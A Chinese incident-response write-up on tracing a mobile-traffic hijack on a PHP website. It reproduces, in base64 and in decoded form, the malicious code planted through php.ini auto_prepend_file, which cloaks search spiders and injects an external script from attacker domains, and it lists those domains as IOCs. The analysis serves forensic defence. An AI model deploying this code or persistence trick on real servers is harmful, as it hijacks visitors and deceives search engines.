前言
日常划水看到网友求助 https://v2ex.com/t/979950,开始处置。
现象:当移动端访问 http://www.马赛克.com/index.php/马赛克/index/ncase?gLN3Nf=.xlsakd3E20230731 时候会返回劫持,劫持代码如下:
<script src=https://0sugaradded.com/sj.js></script>
排查步骤
确认影响范围
问题URL http://www.马赛克.com/index.php/马赛克/index/ncase?gLN3Nf=.xlsakd3E20230731,去除路径只保留参数?gLN3Nf=.xlsakd3E20230731 时依然能够触发劫持现象,非固定路径劫持。影响范围为全站的移动端访问。确认影响时间
由于返回的劫持内容固定,所以直接根据返回的长度信息在nginx日志进行过滤。cat access.log | grep " 200 86 " | more,发现最早的相关日志66.249.xx.xx - - [11/Sep/2023:11:26:21 +0800] "GET /index.php/马赛克/index/ncase?ncIXF=.oneHjT9g20230826 HTTP/1.1" 200 78 "-" "Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.179 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)"但是这已经是日志的开始存储时间,之前的日志去向未知(可能被攻击者清理)。暂时确认开始影响时间为11/Sep/2023:11:26:21之前。
排查php文件
排查网站下近期有过变更的php文件find ./ type -f ctime xx,find ./ -type f -newermt 2023-xx-xx ! -newermt 2023-xx-xx,站点下基本都是2017年的老文件,未发现有可疑的木马文件。排查nginx
查看80/443端口占用进程pid,通过ls -alh /proc/pid/exe找到运行的nginx进程路径,nginx可执行文件时间正常,和其他php文件以及nginx源码文件的时间相差无几。/path/to/nginx -t 找到nginx的主配置文件,查看主配置文件嵌套包含的所有文件,未发现异常配置。排查php
nginx配置文件中将php相关请求通过fastcgi转发到127.0.0.1:9000的php-fpm,通过端口对应进程pid找到进程文件的原始路径。php可执行文件时间正常,与上面的一些时间点差距不大,都是2017年。通过find / -name "php.ini"查看相关的配置文件,发现其中一个的修改日期异常: 影响时间更新到2023-07-31 13:31:07.994721677 +0800之前。
影响时间更新到2023-07-31 13:31:07.994721677 +0800之前。
查看所加载的一些so文件的修改日期,未发现异常。查看php.ini全文时发现异常点:
auto_prepend_file = "data:;base64,PD9waHAKc2V0X3RpbWVfbGltaXQoMCk7ZXJyb3JfcmVwb3J0aW5nKDApO2hlYWRlcigiQ29udGVudC1UeXBlOiB0ZXh0L2h0bWw7Y2hhcnNldD11dGYtOCIpOyRhPSJzdHJpc3RyIjskYj0kX1NFUlZFUjtmdW5jdGlvbiBodHRwR2V0bGFpKCRjKXskZD1jdXJsX2luaXQoKTtjdXJsX3NldG9wdCgkZCxDVVJMT1BUX1VSTCwkYyk7Y3VybF9zZXRvcHQoJGQsQ1VSTE9QVF9VU0VSQUdFTlQsJ01vemlsbGEvNS4wIChjb21wYXRpYmxlOyBCYWlkdXNwaWRlci8yLjA7ICtodHRwOi8vd3d3LmJhaWR1LmNvbS9zZWFyY2gvc3BpZGVyLmh0bWwpJyk7Y3VybF9zZXRvcHQoJGQsQ1VSTE9QVF9TU0xfVkVSSUZZUEVFUixGQUxTRSk7Y3VybF9zZXRvcHQoJGQsQ1VSTE9QVF9TU0xfVkVSSUZZSE9TVCxGQUxTRSk7Y3VybF9zZXRvcHQoJGQsQ1VSTE9QVF9SRVRVUk5UUkFOU0ZFUiwxKTtjdXJsX3NldG9wdCgkZCxDVVJMT1BUX0hFQURFUiwwKTskZT1jdXJsX2V4ZWMoJGQpO2N1cmxfY2xvc2UoJGQpO3JldHVybiAkZTt9ZGVmaW5lKCd1cmwnLCRiWydSRVFVRVNUX1VSSSddKTtkZWZpbmUoJ3JlZicsIWlzc2V0KCRiWydIVFRQX1JFRkVSRVInXSk/Jyc6JGJbJ0hUVFBfUkVGRVJFUiddKTtkZWZpbmUoJ2VudCcsJGJbJ0hUVFBfVVNFUl9BR0VOVCddKTtkZWZpbmUoJ3NpdGUnLCJodHRwOi8vc2lkLmhqNmouY29tL3V0ZjgvPyIpO2RlZmluZSgncm9hZCcsImFwcD9kb21haW49Ii4kYlsnSFRUUF9IT1NUJ10uIiZwYXRoPSIudXJsLiImc3BpZGVyPSIudXJsZW5jb2RlKGVudCkpO2RlZmluZSgnbWVtZXMnLHJvYWQuIiZyZWZlcmVyPSIudXJsZW5jb2RlKHJlZikpO2RlZmluZSgncmVncycsJ0BCYWlkdVNwaWRlcnxTb2dvdXxZaXNvdXxIYW9zb3V8MzYwU3BpZGVyQGknKTtkZWZpbmUoJ21vYmlsZScsJy9waG9uZXxwYWR8cG9kfGlQaG9uZXxpUG9kfGlvc3xpUGFkfEFuZHJvaWR8TW9iaWxlfEJsYWNrQmVycnl8SUVNb2JpbGV8TVFRQnJvd3NlcnxKVUN8RmVubmVjfHdPU0Jyb3dzZXJ8QnJvd3Nlck5HfFdlYk9TfFN5bWJpYW58V2luZG93cyBQaG9uZS8nKTtkZWZpbmUoJ2FyZWEnLCRhKHVybCwiLnhtbCIpb3IgJGEodXJsLCIuZmRjIilvciAkYSh1cmwsIi5vbmUiKW9yICRhKHVybCwiLmJ1ZyIpb3IgJGEodXJsLCIuZG9jIilvciAkYSh1cmwsIi5sb3ZlIilvciAkYSh1cmwsIi50eHQiKW9yICRhKHVybCwiLnBwdCIpb3IgJGEodXJsLCIucHB0eCIpb3IgJGEodXJsLCIueGxzIilvciAkYSh1cmwsIi5jc3YiKW9yICRhKHVybCwiLnNodG1sIilvciAkYSh1cmwsIi56bmIiKW9yICRhKHVybCwiLm1zbCIpb3IgJGEodXJsLCIubWRiIilvciAkYSh1cmwsIi5oeGMiKSk7aWYocHJlZ19tYXRjaChyZWdzLGVudCkpe2lmKGFyZWEpe2VjaG8gaHR0cEdldGxhaShzaXRlLnJvYWQpO2V4aXQ7fWVsc2V7ZWNobyBodHRwR2V0bGFpKCJodHRwOi8vc2lkLmhqNmouY29tL3V0ZjgvdS5waHAiKTt9fWlmKGFyZWEmJnByZWdfbWF0Y2gobW9iaWxlLGVudCkpe2VjaG8gYmFzZTY0X2RlY29kZSgnUEhOamNtbHdkQ0J6Y21NOWFIUjBjSE02THk4d2MzVm5ZWEpoWkdSbFpDNWpiMjB2YzJvdWFuTStQQzl6WTNKcGNIUSsnKTtleGl0O30KPz4="格式化后的木马文件如下:
<?php set_time_limit(0); error_reporting(0); header("Content-Type: text/html;charset=utf-8"); $a = "stristr"; $b = $_SERVER; function httpGetlai($c) { $d = curl_init(); curl_setopt($d, CURLOPT_URL, $c); curl_setopt($d, CURLOPT_USERAGENT, 'Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)'); curl_setopt($d, CURLOPT_SSL_VERIFYPEER, FALSE); curl_setopt($d, CURLOPT_SSL_VERIFYHOST, FALSE); curl_setopt($d, CURLOPT_RETURNTRANSFER, 1); curl_setopt($d, CURLOPT_HEADER, 0); $e = curl_exec($d); curl_close($d); return $e; } define('url', $b['REQUEST_URI']); define('ref', !isset($b['HTTP_REFERER']) ? '' : $b['HTTP_REFERER']); define('ent', $b['HTTP_USER_AGENT']); define('site', "http://sid.hj6j.com/utf8/?"); define('road', "app?domain=" . $b['HTTP_HOST'] . "&path=" . url . "&spider=" . urlencode(ent)); define('memes', road . "&referer=" . urlencode(ref)); define('regs', '@BaiduSpider|Sogou|Yisou|Haosou|360Spider@i'); define('mobile', '/phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone/'); define('area', $a(url, ".xml") or $a(url, ".fdc") or $a(url, ".one") or $a(url, ".bug") or $a(url, ".doc") or $a(url, ".love") or $a(url, ".txt") or $a(url, ".ppt") or $a(url, ".pptx") or $a(url, ".xls") or $a(url, ".csv") or $a(url, ".shtml") or $a(url, ".znb") or $a(url, ".msl") or $a(url, ".mdb") or $a(url, ".hxc")); if (preg_match(regs, ent)) { if (area) { echo httpGetlai(site . road); exit; } else { echo httpGetlai("http://sid.hj6j.com/utf8/u.php"); } } if (area && preg_match(mobile, ent)) { echo base64_decode('PHNjcmlwdCBzcmM9aHR0cHM6Ly8wc3VnYXJhZGRlZC5jb20vc2ouanM+PC9zY3JpcHQ+'); exit; }其他
主机存在多个nginx,搞得比较混乱,所以通过当前端口占用进程的pid去查找到底进程对应了哪个可执行文件。
主机存在redis服务,但监听主机为127.0.0.1。
主机未发现可疑进程、外联、计划任务。
主机上有阿里云主机安全插件,但并无卵用,未能产生有效告警。
相关ioc
- sid.hj6j.com
- 0sugaradded.com